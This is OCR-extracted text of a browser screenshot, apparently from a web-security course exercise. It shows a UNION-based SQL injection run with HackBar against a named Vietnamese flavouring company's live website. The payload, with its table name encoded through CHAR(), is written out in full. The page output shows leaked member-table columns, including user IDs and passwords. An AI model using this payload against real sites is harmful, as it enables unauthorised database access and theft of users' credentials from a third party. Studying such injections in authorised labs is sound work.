 UTE Portal :: HCMC University of
Course: Bao mat web_ Nhom 01
Minh Kiến - Hương liệu - Phụ gia
HackBar - Chrome Web Store
HackBar - Cửa hàng Chrome trực
Not secure
www.huonglieuminhkien.com/?php=product_detail&cat=215&id=-244%20UNION%20SELECT%201,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14%20f...
B
MINHKIENCO.,LTD
Click to enable Adobe Flash Player
TRANG CHỦ
GIỚI THIỆU
SẢN PHẨM
DỊCH VỤ
LIÊN HỆ
DANH MỤC SẢN PHẨM
Hương Cà Phê
Hương Trái Cây
Hương Bánh Kẹo
Hương Giải Khát
Hương Dạng Bột
Chất Tạo Ngọt
SẢN PHẨM MỚI
Nhập từ khóa tìm kiếm...
Tìm kiếm
Username
••••••••
Đăng nhập
Đăng ký
id,name,sex,company,address,city,country,tel,fax,email,website,uid,pwd,status,date_added,last_modified,note,code,orderid
6
CÁC SẢN PHẨM KHÁC
Sản phẩm mới đang cập nhật !.
Elements
Console
HackBar
1
1
LOAD URL
SPLIT URL
EXECUTE URL
S
URL
http://www.huonglieuminhkien.com/?
php=product_detail&cat=215&id=-244 UNION SELECT
1,2,unhex(hex(group_concat(column_name))),4,5,6,7,
8,9,10,11,12,13,14 from information_schema.columns
where table_name=CHAR(116, 98, 108, 95, 109, 101,
109, 98, 101, 114)--
Enable POST
ADD HEADER
Console
top
Filter
Defaul
4 hidden
GET http://www.h ?php=product_detail&…98, 101, 114)--:830
uonglieuminhkien.com/8 404 (Not Found)
This page ?php=product_detail&…, 98, 101, 114)--:1
includes a password or credit card input in a non-secure
context. A warning has been added to the URL bar. For more
information, see https://goo.gl/zmWq3m.
ENG
4:42 PM
2/22/2019
7